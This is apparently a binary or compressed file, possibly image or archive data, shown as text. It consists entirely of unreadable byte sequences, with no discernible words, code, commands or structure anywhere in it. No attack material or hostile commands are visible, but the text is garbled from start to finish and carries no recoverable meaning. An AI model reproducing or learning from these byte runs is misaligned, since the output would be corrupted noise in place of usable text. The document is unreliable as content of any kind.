f���)���ߪMK�ʩ�Ҡ��δ]�o�AR�"+���������������ش�n9������'��ޘ����=9%?��S9��cR�k�'�3B����$���� t{�HIH��~��3ʄA��c��I���=٬�{N=�^<b�댣Ã��΂�?̋���p/�����wjȻ�ջ��W��\�k���D0[9�7M��))����PD�v��Wɫ@�,�*-GХ�Jſ5P!S~Z�Q�Q5Q�©�(�̈́��"�j-�A��A<�X����OF�Y�o�O�Q��@�QO�i�������"�-����`�:�Fح��5�ə�!�B��c���i���;��;�B�K�G4�8��i�B��)�i�����o�H��.��e�`��|j�c��	Υx�!͚U>�[01��3�UZ���6m)��_w2{�]U`������ȄB�t[�ـ\{���p0�"ɫ�8Ʉ&��FVb�A���8ψ�(�,s���*&*d�a���@(�����x��xU�x�����y�7y�wy��zk�����h9 C8��T֮ �2S��2�"r��Z��l��X���7�Z��q����kUO�&$A�� ���+�D��X�v�H4&3�'��8�:��ZWmd���6�����1�����ːb��鈬�l)"��H�Ƞ���w�C<�,v�ß�5�#;����츹��
�b���K�����J����x�L�+΀�� ,�:,���N�A:-C��L�h̃ؿ���Ai�D���
�M��1��̞��zo�.�ݶ��"#�'�ڝ��_����A���ծ��"������	o���ZUCgǺ�@�������Z��TO˗��,y8�E���HS�%;o��ȭ�����<�-�8���\���R%�fS?فW<�y�8�H�fB����*�9w�2�����px�_��&��w��z`�up9A���M���������T����@t��^x� �wu���$��
tU�(r�����T��<h�h
p�@h���
��Ё��z����	H�#�@�Eйɏ��������!���f�l���A��*ꉆ���-h��Ծl-���,�ʄ�Y���˾�,�Α�lY��)�����o�~!�����'�zB��\m�ꄒ����[ݑ\X�/���į�`ᔼ ��w�B����*.�a�y"�L��0R�ȉ(�ha*�H�H�;>�d9���� ����]�^O<\�����>����N�h���,-N�,f�D(�S�)P.��pn�=Lӧ� \?��B�T��X�K�Y�/8���yI�/j���0�V�/V�b)߹� ���A� ���� ���hA������ �D�l����� �t����{B�&�ZD�­�Z�D���@#���x`+���hI�(,��ή�7��B�w/��mT���վ���ܮ�-!.��5YΘ�0Ϙ\�� ypkY����v�n�&���F���,�H�	>��)8ϊ���=�����b�f�xଊ�B�K�R�1��z(�J���|G�ʯ*�~,b�"���F��	�\q˹�����cv�b+A�g��&12-#�K.9	wĈ(�݈��+��Ĉ�����	���a��	���
�,(��8I�~	�����;$J<����=.��\���`K����wHJs���[(νh��y�R\n�4aE��'�i�u"ǿ��)�d��ϸ����e�o��x���diP���� ��)p��������ɇB�
��*��@�ҍ��,�U$ʭ+���X��j/��ʒ\(��
��#���҄��2�̢���"Ѩ���
���1�����[��E%��S�h���}%���h�h�������J�N�fX4�k��1�J� �I��苶`�����ҟ3�5
�����z��m��w���lq�!��LH��~14m�-ݩη��
�<(*���4"������@َ��\*� ���#�|+�UW����ԩ�	3�H�i���-��Ľ؈R<.����Ȋ�|�ȅ"�Ϡ�*����޽������K=���n��������,c�`������E#�pW�{'�d�J�͠k;m$j���JI>�c�H��0J���9}�hPN�9��$ϐ����Y��^�
�,Cv�@+��R��2��b���3w��Q@X��;�ҙ\��A]F>��@���i�ϸ������Dp����Ъ!�H����3������ !��I��j��H.�2a�A쮼!�E~�l5\\n���C]?��y��O1
�>fn����F�b��7CU(�]X%�kL�����	�\�>��"�'�W� �z���<*���ͱ��8�,�]��e8�*�	�My���H�|��%!��B��`�@�)a��b[�^� Υ"���\����0��2J����D>w0m%z��j���K����$g���f���(����M�1V$�yȐ|8a�/�PA�^��Ԝ�b���3�N�޵*�M��x��(��%�CG
 ;�����5�\�r���ȟ�=��c(¤ڜH6���/���h���9�h~��L�� �<��Fœ����ց�14��:Ø��L���7�f����.a�R3�[<��8�Wsi�T|�Ka�:���J�dF���ڂ�xg��$�+��>��6w�" ��ߠ�>�"��<���9�b��\M���bzg�tS8�4�J-O�펗��6<`�.��B��u/ė�,��߱!�Т�Z8��'��[�D�<�\qJ���H�}�$	E����e%�6��g��0~쬃���M�HX�S��C`J.�9J��8c��x
[%땛�QX:2;.�=��G(����J�bq�����, $�҈%$�Cu'͹�/�s�p���q ��YL~�N~	���\�E=Y�u�wd���x�H��dÍ��4�VH�?��i^'D�VsV|�7���tj	��XI����|��Ɖޠ6�f��6��^��	�Qx�~ǒ�	�.錭�5�؁-جO���{�
�휢��0ڎ�P껏ھ�ڻ��N��]돌����,��o����.�_�}�Ŏ�������Y�Ez��O�\��_���l��>����m{�-I��x�"9�%��)��>��y�=����z��{:���+�/h���+�Ę�/؄iٖ�w�����Ax���+�+�z��{� �>߁����[Ϧ�kp��x�L!�Z��<H�1�I������6=�֋�}x�m�M�7��P��艱8����^m�	�����ژ���d�i?��H�O��Ɏ�Z�g}�~����}�|���Y�h��w����c\����|������=�?���ؕ>��O�h뜩���٣/٠N���������폾X�a���/������˞�����\���wܦ��i�x�ŭˢ\���˹���0�vۅTݴlaJ���f��r��1�����1�p�8�;��;���[	��K���� �� J���4H�  ����L�4λ�����.o�����}� ���ˋ�!�;�#��#`�K��{��zӕH��(�{���-����'Y�.a��Q?�@ ��:���FpWM���`����z��TP}�ZlG��{�q}�s�ƍ�bL��N���0w�O�y�S��mǒ_�]wp�}�-���
��ck��
�
���1
q�� ����v��菵�۷.���۳�� �`��^������
I�ĽZ�|��n�R���ҝ�N�a��d��;���ͧ� �1�+�r����Jy��h����+���߈�	@�� �є?�A�������ͻ����
���,�1.-1Ϊ"���'�)�����ϛ�L�"���O������1}��j��w��{�NM�����
��؇�
�����9����R�c�V��	P��7!�x�x��l��o �ULi��$[����n�z�P�����sPj�K�	W!����!�َ1�a���paٽ/����u��o�J*ړᏌ�j�ȪA��_��]�������ɍ��=���VJܡ��˿a)�m�fk���* ����� �����l��"�l���ªË�uꍷr+�a͘��� �Q����A(�4( ��w���B)�=�5���[��������._�3n�6��;.$����K��LL����8����6�������CK�ɩC-�^ߧ���Ⓞ�������*Ճ)�o�G��>��𳙹H���
��o�" �N!�A����$K�w���Y�*�g��0����؊�$haǑ~n��������٬�?�|!
]����?ڵ���씱(����(�ۂ��������'�̎�@��Mw��O)�ݰq�y�쎂]��ྦ�@��̀���P��+����+;�%��JX����-N������� :. ����C�!}��»���c-��%�<ע����ˣ,�������\�2��D�»( ��=�"�K���`7G��C�.ȧ��/���U��
K�;QVM�'ј	h��ԙ*-�0{�#�X��R���y"s�#l�Z#6k�]�-:�k1�.�u�$o1	B"D�Gb�M��]���w����3�,%�`�N��(���&aۿ0۩!&g&�~���)�]G����^�B�ϥ��*�}�i�6��o�dj�x��rZہ=�1H������ 8����|�0艔#�l7~��E}�4ȁ��H0 �tᚘ�Т�����IjI��F��I؋<�R���ê%���|�5?�!@�и��( 2���Z�Ŕ��X�����>E��X�S��3)��c�����^}�dN?i�Ǆ��{!3�M���[w�e0�D�o00~O��5�הN��Y���C� $��ؒ^���\-�OO�Ob��{l2��
��3��3��@r��4C%U"@��(�^�@��0(Bs��=A|�)(D�����<��-5�X���I����n9� ����>�C�U63DC3�zۃ?�*�D���x	���[9XS���:�~��c,�R�E�S����ʼ�;mI|���<��SnD;_�?��)���JM��r4J��������kա���3�w�X�^�Y%�&	��花�L_�e�L�33�����[�a��n=Zf�MM�Ř8M$2ź�#c��da��D[��h���b(	��2��\�ѝ!�������iz�]�]4��_%@�p@����&�R�~�%4̀)��)ݿ)(t���B�R)��	�v�8YBk��p_n��q*�|�2T�4�9H�DO�_؄�����S���q���?H�X,�H-�����p:���%~R��� a��S qR��wF��)���C�>����~4�#m��(�ށ!��>p/�xTL�������[�Ygڧ�ë������?�Z�T`�?�D?F�Ĺ�U<�6�02��ބ�u�{W`׍x�#kW��Ʊ[!
1�%љ\� �J�2�e����D2Fry�3<#i�-����R"]����_]����^�0�zF&��^}&^ȭ�rF^����/)��B���������>���kڒ8$�D8���C�L��}6E�3d�}��b�Q_my7�w��<���,_h�hQm^:�$:�E������;|�fM�|��S5�<n4ˣ`L5�V�:-�N�G&�Z�SZxS�����AȃMo�b�������[aX�I���aޛ��&��b�;Lj��j��������PP��D��"JQcscA!Řx���#;��1X[Bv�F#�T� $��2��$W!���i�`��I�!��Ԏ&'�[�f���n�@u!��%@��j�(���T۲}&DA���q����DWtE�kկw˱��������y���T��6��P�Ĝ��Q��9�CP5�mx�����Xm��UV� �L,A��4y��8h���� ��ˁ8��((Z�*��,MY+ �����:����*4@z���@�$��� ���T�L+̨�T��*Z��Z������@��`��H]��,��N ��Ą���ۚ�\fP)���0��r�M���� Y?g�H	����x�7�������כ��xI닇����nD��ﴘ���R|�w\-�/�)=ẘ�@nK/��ްPeH?�Hׅ��a�lO���Vq{n,�&B��>��B�A��h5�g&��'e^]',r��ZA�7�=�~����H�vv��Ȋ��h7�d�؈���hI���J��l.���HxI������\��19�̶��.̅Ҭ���9ͅแ���Ϻ�dyϨ	)ϐ�����[0���:�&��b	:����C�"Q��@��D�����0QL���ͥ=V���!;��Y�G�w!I;������Ƞ.���n��$�H����C���Im���	�	��`(�� ����.��.�Ș- ��-� ��a����a����a_芩(�I]̙����:!�-Ȱ>.-ư�ܬh�	��(b�N<�	��b�J������RU�=V����\:����@�'L�{_�#��WI��9�� �:C�>d;E�C�Y�ӥ�٫e<���)<P��A���U�s��ˆ�n,�na�.F5~�ٯ�MsF�D�ǳf0;F`}w\�g�a`l6�j��vz#�H�;F�ɉ��8�'���J�MnxʇYvxI��h����f�my�4�,�υ�T9�H�4g��`9����A�:����Çrxh�[xzúA�j{��Q�������˩oF�}DG_��ܛʿ1,��N�ϳ����(\Ŀ}\(�����݊�	�.ݘX6�첢bsg	]��/�++�����>���lz�!�,���*��!��#���Ⱥ0� "譣�P�x���h�w/�3Z�/�0��ܸ���l����I�����v�D먫C��Y���9Z���P
��`˨֨ �l)�?�̽�� ��j��X
�>n�ۼԝ�[?�|E9A�j0�I(`�������(X��x*�49��MPβ:�ۗA�N�����������,	��l����z���T�����Zl�1,�����ڗ��®� �-�ӡ��%�;,m�i�-�n��3l���a�����ʗ���H�xpwH"����)���I\��ؒ�(b���e�?�\����k�H����Ș�J����"���Y� |����©_C�&�܊�Z0��)�Ԋ*� �窶x��ʉA��M�|���K�v6��)L�2��Z�)���!`ޏ����W"O�b9�
I�N�_�� I�>�~�����5���0H��@�#�SCJ�P�]��1Ȝ|�<.�%����Ur�0N�%���`^3n]&�U��ub�3��8���w�����8��s�I"(9
�$죳�@�ލt8��3ѝ�<����À[.�=/����#��<^= ���S^2(=�������W�??K%��k�J0O�f�S�`��2A���rȊ�)�k�o��.�&��վQJE�QF�i,��� �(��4�V�R&�\K���.f!�b�+���!t���H��\�
9�ڌN ��YqE�*�`;ֽ���-5�����Eg)� ���2��А��`�8X��Z���(�Hw����`����+�����cn� ��&@���`����C���I� �6���i���K�.х��Ut�1b�F��qrߴ[9����U(oN�:�p{��̓�;�����R�<���uQ�^<��uR_�r[+�%���S^f~0B������l:R1;�f��co�^Y]=�U�U��Z�b�8�G%���(�]��I&�U毠ʁk�}=
?�X壴��)�`.����t�!v�f3�^XV��	Xdw��h�7Y����K�V�w�٘�|Kos]��[(�tJ��� ��$�[pi�<ި��
��k����)2����՛,h�k�'?dH��L����]��"��]�3�D�����@8�
}���v|�{�%���X�S�c�mO�wT_&��X�dP�5�γ>Y VdR�cQC�2[V<�%R�'~<� ���Hw�?1=���CbЛ�^0�t%�U�շ�2���7��g
�)�U��9䳴SQ$��׿��_*�*����W���w~��ι
*!d���o�� ?ǋ�V���y�9�PSVRs�5m��H�Eh?����(�P�R�a؆���dcA���i��p����Mu̐�W����	�TP��V����:���k�;�����5YۃY��P�"���c�"H$� ��@�A�2�C��������<:�3Ҋ=b2&K##k#8c��I$�3�I72I8kI���=ó��<�Լ@r�G<�;��䳠���\<3�=4c�ڃ��|�_�=�c%�#%�w˴N�ӳK�#�Mc=a��@������Q&�s�x����������2ȁ�_�r*�QK̘�@�e��ÿ��8�w�6�6�۸^� ݀ �0��x�ڤ�o;'�s��0ܸ� K���7e��x�����D��[���qѠ�8����x7#���xH�������:X�����!�1:��;�s�M Ȧ���iH����B������;R�#��ɝ���=�I<R��<I�D�;�����<�3���=�<��D:$>w��<�4<��3#�XJʣ\��=�d�_�4�C�P�4ݓ&K�	��ҫ� ���
����X����4���4�����fz&���P�<��ܠ�,ꕷD(_�5Py.���Wq����rY��T5 ����ۙ6��?��8Ĭ�^9ؘ��p9��(t�ڔMo;�a+����~��Q�R̈́�75��k��Nd��T�H
#z!)C�4h�ȟ�⟭����I�L�i���E{5X�D�4(D��O���$�)�w(�T�������#�t2�ɳCI'[ɗ\Iȣ@���n�J=+������23]J�eT@���|@̥���V�A�$�Nӊ�0�����~T��0���&�˩K�"�X���Ã��]��� >��������?X���P>����L�y)
��L��8���#L�����Ƭ6pZ �H����d���C#P'�����6�`�HC�!��� �rѷ��ܨ�!K4�Nd���L
��Z���b��Ox!��ϬЌ�h��w�"�TD�����=�ŘEZ�[,H\\��
�(�P��PD��H��<����B8��D��;3zœ4I�LI�����F'ä3b2ʓ�%�@���?S\�\$A�@?��+@d<�l�T3d@tFL�R��ޛ�ѳ��3���G��
d]յ���4�$�a
���u��X1�q4��X�e.�L}:��"J�_���z�����̌и�cU�b�?¬���������0�0����U۔H��E�"���$à��dwC�q�dk?24��9���6t{���b	D�H�&�E��	�ѱ�ٺ���ٕ�	G#�mȟ�ن�� �O�����Ŕ���Uە`[�3,k��#.KE���.初����ҹ���2�tI�\�$�F9��Ȼ����/��I"\n��,�`t��3ص��]2@2[@�T@��]dSx�47������4l�
~t��}��5���^`RA@�����(�>;�B� 1��Q��س���1搯]S�X��ˬM�8�����e���w� ��Y�8VK/	������ˍ�p	�����@���	u�PŬpH���B'2�HY#p9��M�]VfC?�1U�#RV"`o{�Ґ�@�"�����a-���R��᝵��۞����]�O��E^dZ��nuQmm۷�܁�,��=��@h�������=���Xh�ȣ�0���4∅~3�$9�R�����ܠ��\�\7�R:-	����~�(� /�Њo�Sλ
�F����؍���C8t�����˱�w���(�F�
�(	��뺶k�~�������I���%�8׋ �ñ�وC���~�� ]��4VZL��Me�ֵ�x�O;G��&䦿H4D#(�3��dT�,^��B����􃍜E�x�_��4Uk5���}�ڀ�� �SU9dpr����H�`��h��V��O�M��E����F�V�6@:�S6 �򶕵	.�*[�df��H�����׳�O`����"����T��+1������X]Ԍ�h�`	�h�Vmw��ΉA��B�\<"h��0�ƹ�p���iڱ��揅���V��^h��������a^�;=#� a�(�� �����^�ŵ@�k��a�e���ܘ
/^�%!~�#^h������Vb��J=�
��������r�`��1Ի�^wD.�$^Y���Y^�݃�p	]}���$,р��_����C� ��8���Yq	�n�Ը��(�Yv�Bt�Y�nZv_����o�b�+w�ϛXn������b (��`� ��8:7�"�(�(n�,���Ȋ��
���iD���l�>���ĸ�����g������N	���~�`Q�,K�}�9��N��Vh�(	/� /N�͍b�6�iL�V�ޘ
H���>��j� ��Gh���W`��cs~��p����x!���0��p��p<�wx���;�lӽ�=�G�W
4y��`4s��,�.�[�Y9.��>pl�5X�Z�'��H����� �w!?0D6j[L�>L9���� Ҁ�YIj��!��uȧ%[�(D�F�����H� ٠ō�a����	�	Ș�e)?Q��(�ـ��Ќ�Ќ�Zψ7!��
5����\�
n��&���He��:���f|v�Էg������g�<��2 ޣ���7�/M�xx�8���j���#�H�~�H�����y#F2/���p��b��y�X�D�~���9�
�0��	� ��w��s���ԨG�Ʀ����w�T��
� 
�&��˒�.����G3.e���Sq�8"�K�i5�p^����L�@m��j�k[L	B̼��`���x���9���a5Q]<�*�c֠=�~ѶeaB���� /�f�&d��6yF�p�P(}c���c�W��e�u�s}���j��oˏ��h_z��6g��gUse_���)�����Tg�����<�j��b�_h�Xb������t/� �2�y�����XxD�Nw�C�u�w�����
����0⯞cǈ=�0z�9�(�>��(���l{��>��`Oy���0�	��pVz��G�)��웮��~�ňdH���X��p�@B�A�ض�`��_��Cƌ ߸v���)�Ibޣߦ	 ��R�[!�/$���J̄���4`���}�^c�ߪ���Y�>�������(�خ��^�Co�^�Z��H������� ¨�3\�,&ϛ��e�����Nn�

���$J|+i��#�e�ݿ\,��w$�K*Hw���p�jL�ؤ��08�J�P8	O:��q�Ihq{�(��Uh�b\"�'�eg=7��x
eGQ�/��M����>sK�Aa�>��H�)�����=��PDq�o�Is��QO�LǍ7�\u�'�0�m8I���i�C~�&Hn����(�_5��
$���ʰ�U��	��k���J)��p��T�L��"����piO�晫�`���`0��z��؅�����̚��9�DЊ���wQ��)���^ڃ���!������# z���]I������%�������X����ؿ���æ=hMˇ�K�ތh��L��Ο�rو�йI��,z���%ʃ"4����Yܠ�9r��Y�%�!�����ŷ<���9�����L#��������^ѡ�i	��0���^�1K��l�A�/��
<��Q׮<c&3i�3x��ޑ���*��I�i���48J�����~�`��>�hQ�8�ɠ8eZԋlw�{��PnD�X�H��ԉS�;H��lQ�����?���s4(�We�S�`��ӺgQn����`����)
�>�)�������8�ZhG��xi��j�.���������N0��0i��r0?ʄq	�Jl����A��*���_- ^Jl�"A�. ��  ���������/�����#8�饌�rm�=\����z��C̕\�a���ᄬI���4�3�"�!2�#�i���%�WE$^CH�X@�N�6�-�ݲ�2wˌ��;�]{�-`����)���X?H�����k~j�����45d
󉎺�9θ�B�.�LHțJ
�D��C�����\�)�K�H���9&�D�l)�^��4���MD�~�x��sF��*�X ι�͡�9�<j�X+��P����MT��-I΀`q����S؈'����rK������������fȿ�9��)L��h*1�z��X�Vp�A��
��ZL���L��"Zj&�����R��wB̮�mF�*��q>���!̭�ÿv�$��	�)�����#�Tʔz���8�b�4��H�!0��9��������'�R����!��2��r^/��a*EP��ڹ�i��z�κ��邡�J����|f��bk&��J�����I������
���l���tz��� Z	q�>���	��J�@F��n�S0*�|������t|����E�����)�M�+r̮�ˀ�T��5�%Ψ��}��7kw](1��/�*�q��S������T`�XY��$�ԇ��0�0�� DnϜ] 8� ʠ)�턋��S����ϱZY�}N��,��r�hȹ����$̑1��&�Ԫ��3��c�*3����"$U�A�y̘Єh����*<\�����P̺�B��B��.�#���?͙|�ifEb0��]�F����3�/���6[�{N�̳=z���	������9M��0^��9D�?]��r
�L�֛d`�v��w�"ږ~xy� ��Q(���y�����<���rY\�����ki,X��|O��x���"�*�����Ǝ��)Y�0�#������	�յG����$�� ؉��<{h}�+����8�K��h)��J�K���\϶�X��$���М5ɇ10M������$Y�f(����Z�hy�����SLƳ��ó����Q��I���	��R���̍��H��2	T!P��� 2D�� �qj��,w�θ
�f?Ù+��8j�zR̊�IX��M"�{zƨ�޻�	� $,�8l]��} �S��tU/x�	����HɆ�������8�c����!M/8H�4����K�7_y�7�	����(�E$ԅ�����K=PM�'����s+������|n�H�8��\TZ�
���.n�w�긺�%Di8끳�#��N�']��]�9��`�8��dd�0ۊ��E�)V_s�~��
*_��<�"��,�);�͟w(l�S�Y�\Glh�9�[�
�G��`K����a=X���_6��"��Qe��Ye\g�^1���ȝ��C����
����/������H�S��2#�|�c�h���2#�9�4"�����6��~� ���)gϴJ�yv\/���v6a��9��g
u̀舨x���kTA0����̂�؎,3�h����	���h��-������ȏ��A� �0�DPV]X�x� I�M�������O���Zq���^�
��w�MN�IN��
���@�4ΠD�P�^�U[��	��,Q��D����ٝI�Y�(�Y�
��i� ��5��$���Y
��%h��)�^Q��U�Rh����K��R�l��؊�4�k-���V�	ɽI���āj��hM� ������¥d�n@^TR��� �4-W�}^����:�߹�F;��+����LҬ���p4�a�G��ͤ�GǼk�]L�8"p\_���q�½M�'ª$W����Խq;x�<�P��Xw5���}�������ˌ��eZ����������ɋ֌��Ȅ�G-����,�%I�Ȭ����؏�H,(�D�^��d����Ge\㰋�H��Hر��H�%���)����]� ��JB�τ*JZ��P����O�QN����2�F!H�9���E�<������چO\@��@�T]�� TQi�	�rY��
��Z*�ֿ�RiYm�����R�x���f@/1W��ڪn�Z���%�֘[k�a5�%��w�DJ%�J9<A���.85L۔[���)\Ȑ$.����L��Ɉɋ�h
����4�����k| _�AŌ�]V�X���C���r�ͽy_�,�q8W��/��[��Ct�x �>��Ȃ���)ʹ���Rʰ��)�������Ҩ�t��pW���(��IҔ���I�����l u��΂���Hఠ�l���HZ��E���dʅ�l�r���H���Ax�G	�^���FM�^�����f���)����"H��Ew����=�������N(�4��t��d�����a��^Q�!*�R��	��J���,�j��֢U��f�,ɽ�K���h�誠i�醡���</o�
d�//L_9�ͭl�ӧe����l����jj,2/˴B��/F���K�̗*N�9!��n��d�pG?��ri�seӻ0A��H ���/&+uU;|�q[-�IŘ�1+�p���E���;�"���T=�[�T=Uʱl�X�g�ࡔA��V�ʡ�ȉ��w�~����l�l�4�

�JN�\��Q����4���	��� ]���\���B����l���i^mX�`��t`�����������q�O�6��@�U��\A	TY�� �Xyl�Be�FV�Q��y�遖S�������ҩ�
�8��%@.�^~ WH�����F䊻D��&���T����������iR�>��!XV���#�⸩�c C��F �x!�+C.�T�΅?9�r\�p��Ą�ǰk�Mj���w$N�,d;���j���'L�pb�t�����I1�wu�>�����S;��gČ�����˂�� �㡜�y�02P����΁��ΆD3� fU�N�,�؏�@��\N�J~J��HX4�@�����@P �O��Uؽ��iL�]F�m������K���a�xKњ�N�䐉����^ ��h�:�]XhVq�Xr��|��!�����.ɥ��%���0!��Fa^�_�\�D
����ֆw%)ea=o�`�������JD�+F�����ՐVV����1�f��A�B��p���ƌ/����85�qLb6i�;t|of��z_����sbuTǪ�����.��	1+ɥ��)�g�
��_�7���˾��(/���
J+���c1J��gˤ'�a�2R���3Fc���r����J�HnMý��
g�	�\�Y,[�܋��[Q5���!G�������mХ{Z�џv�,���>��"HтIt6�R�w��� љ�W���:�Y�ɿ�V���"���[ZE���W�����n�R�Y���f%�U�Qֆ��n��n�<��N_�蛧���ē�-Ԝ����PƔ#m͸��8M�2J��"XJ���}(_����[�H���˹8���oߨt�o�b⽍J�s��̗_��Nu�M���T�	����X��S���l���/
���:16С:��"�F=0J��e}6���8:�&��=(�0��Ph�<�H�Ϡ���P��8w��C@պ���ng�zgF��q����X�i�0	����P���	0����5��U�V��Hu2\n)�+�.q�b���K��?��R�<����$x\>!鮼�����"��ȼ`Q�lL�R��KZ�3��	B4)JT���h
��S��[�;���f�P������K���j921	�+�!Aq]^���t퓎��/Xy��Jo�/u�cH�=n�M��}��C<4k�M+ʭPd��d�hJ�/�g.2�0B����;����w�xp҃��-�2���$����*���~�D���>�d�� �]]���q���:[e�4D����i��i��'���FdPڪ��H�*�]1�YD=˞1��)�ɩ��@q�*���$�|�\p����+_�� JG�y��9 ��aYn{�����ɘp�.; U���3��4���]����e�Vk�̮�**����x�\+��ۏd��_���\0J���?�������"-�����8Y�e	["�2�W2U�a�w�;�4�K��k٫Go�Hy���������y�����̎ќ�	�����f�ʸ0.�b���
��K=�o��{����O���z��g6�,׻`|���PN�8����L#BC���C�DϚχ��$��
`A J�G4N�DTJ���qc���d�܋�=Q��ʈߵ��u�|�n�����I�XH	젊@������6�a�l))�����Y�ɘ��,������r[^@U�*le����HKɋF��n�w�J;=R��Ak�v�)��0
���bv͂̹��0{��;������3�y��By�	�|!�G"��9%��Ljj��!l��{S$f��0������6/f��[��Ïds��,����	�\�
=��&�n"���
��l��t�DpM����bN�(�D7�����t��H{�q�������8����M�`�������di��)���	����L����
�����7�����li$����������[nK������܍w\)����)��ݩ��y�Y�'�;�<��\�=0��:!���P�<���ʦ�0PS'ןs*����jL�|�h-b	�@?�]Z�yiK��{Sc���X����������S�"���;����A.����� h����4�1� �W���g�&��x�(ք���lH���M$�x�HH�=�tX��t�H������ytY��R�������!LȌ������ĸI¢�͜�͉I�떹�ϴtx9�:���`�
�$w��Ξ�d��8�ʳ��)�9K&����O��̙͕�D���6���ژʀ��xh��TS̶h؁ο�șx�ơm�XěE�D��F���G���8H �z,�G��X)���8)��h���Yέ�*��'	�Xl)؜Ui���J ���B��	���Yź�ʬ�ȕ@������@"���
\�
L������+a]	"y��*��'����Ȣ�����P	)~"���&#&�.+灩,ԿP�,$�e*�I~2_�7|whD�L � �⩮:��َ�ܻkĻF�sd< �������_�+�P�ê?ŤM?`�F0m[��żL��(����8*��=�Ꙕ�H��.���������I��U0����2�t(K� �Sl���-����I���ن�SJ<��i̚��L����
�8��͞�tsg��LY���9�I�$�@��I-��L��D��3˪F��j��$8E��0lK��Ȼ�	;ű�U��dL�G�� ���.�+	�����ɏwŜC��VYn��"f��Ĝ]�P�LD��ؒ�@
g�:H^�L��[�� ��΢����u	��V菒hq���@�Ι�َз-�M����,����L��)ɽ*��L�nzB���#4C�F�3B=&��j�*(	��Pʞ�I���6����n�tZꐻ��ΝSh͋�����JL����"	�N����	��v9��k�%�/��ÑC����8�&k���oﶃ҆����(�`���^.�� �MP*�w�u����r�ԉ����<�I���?�H�0,���̼k���ɢ�q ���Z���0�1 ͺڔi�oL�芾:�kX	�����Y�+J�f�� �$O�/�b�	��a����3��{ƅ@Ufȉ�,��ڊ(�� jQ�E/+�x x
�@*�����l�*��x*��uG�
M����t��N� �� ng�`v���ߠC(v�9�$)��-�-H��Y�����H8�:l�9ʀ���'w�C�3�_��J)6#�z"ܺ�`.��
��K���#Jj��0M������I�a�fh��D���#����8��] ����جi&�;��(��e�M�B��#�o�ހȄ���t�UaƂ��|��0�����I�������+��p	���������T��1]~�N��j��iE����9�*H�!��H��������;\i�Ѫa�A�ͪ
�1A����
��-F��Y�UD0��A��<se�/���w7���g��AZ�����yPᠴ��{ |��"	�Ǫ�I̜�Z��ZC�ݨ��
�ʪb�W�Ri�{Q������2G�L��|��j�̜�\����R	Y2<���-�ʠC��I��٣֌q(�>��đ!(	�y��7�}�T7� ؠ���`��6"9zc����_�9�H}�%��b��Za=�*�����N�J.���x	������.�/���^A��P���:p^���M����/�
00���,*˒w�Ud�?�J� �f�8��knE�K-���i���H6�����a����C�钡���ڂ�����a��PH��	�h���(PHH�{X���¡�{lV��<�`���p��8
mG������
���,�ø0�:���۫q�϶��잪���
	����q�ڤ��
�������Wԥ3@ ��f�'T� �a��z���iO�����B�)	�;$�,�o��)���KH�"�7Vx��t����;w�K�^E��(�����H���X�Ի�_�Gn�2�N@���Z>��������MI��
�о[b	Η.��o�߫��]p�Ξk�M0�U`^�n�~XU}�őCݎ����u��ԟa��V�~�|�I�3�����,����~ޚ���G�r�Ã�E��ERj�}5�������H�5��m�Wm3��î(��4���ً�p�t����*�I�jj�����֒i�j�����*��ɬ�F��謞��ҭ��i��d��-��w�R	 �F��CB�*Nl�Ԉ���h/8j��j�dA�)n�նd�������	x��J�^M�¸H���냺��L(�4����r�`�F�k��z�GV�G~�&v��G�����|�nX�e����(+��I�:�3b��Ĩ�,�(,:dl:��{n�V���<
\$.��K| ��g�`�0��h��l����ś���l�n�QG� �ήh��p8c��ɜ��R8
̳ze�ZA��0��.�i�HG�\w���7y����H��L����X��l�v%�O�j�wlaOt)��"�L��u鋮�)�j��m�V�޲��Ą�L�c`o�ѭ����j�f
ߎ*��������Oꠞ���&�b��(���p�%�a�������H��J�R���鏁�/�z��~�d怼N����Vh�|H @eV�d|h�X�N�~��W�&��&d�'��)x���N 8�Y���l��n�h!:��[����56��&��%�n|�w��$�0���1����E�8(������!0�)��E]���2ꌞp������	����;�X��BC�ڨ��h\�X�Ks\E�bi���[I��[�����g��l��ਫ਼�H� ��t%�dW|��B��t���8ڨ��	ݬ���w�"��Ji��k��kH/ ���,���*��d�������~�o�����8M�y*����@�f���"l�	/r{b���"����x��bcz�D$8d�\�W��k$`$^w��|��g�Kg8`G�����K��.���(K��������ϧ����90傢��We����h����\̣�k��N�vk�4n^��~�姽���0��0�	��eP���'���^�{>P<^çc_���P�{�����Y��H�*�����h����'�w��^k��ʄʦi��H�	ɘ����ە,Ɇ̜�)�ڨ��h�agWVA���-zh�$����j�M��{�8ϖ���mO� Ȫ�����ѫw����,�������]N�z�f�!JCi��j�������ɍTh��T(�������I��ld����\��Sf�O�:��+FH�̏~��K��&T�x̎��Ű�I8�gX��yď٩���ۜ�I����|:�%��T�iT,��oز`z���}#���9~p�9��L<�㇟�̸_\]~]~���)������͖i�$��ǥ�&��H�z ͊�$��>����}���S���c�߉��wH��Ș$)潝���8(�،�����ϱ�}����$����)��*H�]j��}�]j�L���(�����(���h��*�c�[)�Mn�ͮ�J�T��&��&�ѫ���-h��_�ȮD�]j��ƀH�T��F�8*�_�:fanʮ����ߐb���$�p�F|��nƃ �rh���gڡ�<Ɯ�\���̓a�˛�e�k<���\���靬a�DI��L�z���;B�ٛ}�\&.�mz<�^|&	1jw�~8������	��2¬�A���p����8��n��[˘�����L~�L���&��(% �Y��;��h^)��)�q �1�X�+���Ä,۳]�Ȩ��(�n�ۭ���HA���=Ɉ���b��k��cP����-����*�����_����D��	���B�
�,�Im/��J]E����1"f�울4k���Hj��{�"z�V��Wd�>�FT�f�μb伮��Q�Cl%��U��x\w �p�d跘E�z��x�.���ϧLP�p:Z�;�e����{˰f�8�g\ԩ�� ��_<��)�O<_fܛ#������>t�q��,��̟���(ޛ���鈘h��yp�y��_��?�C����.���C]`�0�`a^�4��n>�E0CP-�2�on��M.i0��f�g/{��ҋ���
R�lo�ي�͊����%�ŸҖ�-�K�Ҥq���O
